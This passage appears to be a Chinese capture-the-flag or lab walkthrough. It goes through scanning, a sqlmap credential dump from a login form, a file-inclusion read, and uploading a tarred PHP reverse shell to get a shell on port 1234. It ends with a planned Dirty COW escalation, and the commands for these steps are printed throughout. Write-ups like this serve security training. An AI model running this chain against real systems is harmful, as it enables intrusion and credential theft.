1. 主机发现

2. 端口扫描



3. 目录扫描

4. 漏洞探测





- 访问首页



- 发现登录页面





- 登录框存在SQL注入

- 找到用户名和密码,登录

python3 sqlmap.py -r 1.txt --batch --random-agent -D creds -T accounts --dump





- 发现有文件上传功能点,尝试上传文件,发现不允许上传,估计是用户权限不够





- 用高权限用户etenenbaum登录后上传文件,成功上传,文件上传后去的是transfer.php文件

- 开启这个选项,就会自动解压压缩包文件,并保存在用户家目录





- 发现文件包含漏洞

- 更改路径,成功包含



- 通过文件包含,查看transfer.php文件

- 压缩包转换的背后逻辑是用tar xzf解压,那么我们可以用tar czf打包文件,再进行上传



locate php-reverse

cp /usr/share/laudanum/php/php-reverse-shell.php .



修改此文件



tar czf shell.tar.gz php-reverse-shell.php



- 可以发现自动解压



- 监听1234端口,访问php文件,成功反弹shell

5. 提权



- 查看内核版本信息,发现是2.6.24版本,可尝试脏牛提权

uname -a

